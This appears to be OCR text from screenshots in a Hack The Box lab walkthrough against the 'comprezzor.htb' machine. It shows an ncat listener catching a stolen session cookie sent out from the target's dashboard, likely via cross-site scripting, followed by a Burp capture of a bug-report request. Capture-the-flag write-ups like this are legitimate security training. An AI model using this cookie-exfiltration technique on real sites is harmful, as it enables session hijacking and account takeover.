 └─$ rlwrap ncat -lvnp 8445
Ncat: Version 7.94SVN ( https://nmap.org/ncat )
Ncat: Listening on [::]:8445
Ncat: Listening on 0.0.0.0:8445
Ncat: Connection from 10.129.95.181:49710.
GET /user_data=eyJ1c2VyX2lkIjogMiwgInVzZXJuYW1lIjogImFkYW0iLCAicm9sZSI6ICJ3ZWJkZXYifXw1OGY2ZjcyNTMzOWNlM2Y2OWQ4NTUyYT
EwNjk2ZGRlYmI2OGIyYjU3ZDJlNTIzYzA4YmRlODY4ZDNhNzU2ZGI4 HTTP/1.1
Host: 10.10.14.39:8445
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:124.0) Gecko/20100101 Firefox/124.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://dashboard.comprezzor.htb/
Origin: http://dashboard.comprezzor.htb
Connection: keep-alive
Burp Suite Community Edition v2024.1.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Lea
1 × +
Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 POST /report_bug HTTP/1.1
2 Host: report.comprezzor.htb
3 Content-Length: 112
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://report.comprezzor.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.95
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
10 Referer: http://report.comprezzor.htb/report_bug
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: user_data=
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 FOUND
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 03 May 2024 10:20:09 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 209
6 Connection: close
7 Location: /report_bug
8 Vary: Cookie
9 Set-Cookie: session=
Domain=.comprezzor.htb; HttpOnly; Path=/
10
11 <!doctype html>
12 <html lang=en>
13 <title>
Redirecting...
</title>
14 <h1>